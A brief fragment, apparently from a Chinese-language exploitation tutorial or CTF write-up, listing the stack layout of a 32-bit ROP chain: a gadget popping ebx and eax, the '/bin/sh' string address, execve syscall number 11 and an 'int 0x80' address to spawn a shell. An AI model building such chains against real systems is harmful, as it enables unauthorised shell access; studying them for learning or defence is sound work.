 run函数返回地址
pop ebx; pop eax; ret地址
传递给ebx的参数:
"/bin/sh"地址
传递给eax的系统调用号: 11
int 0x80地址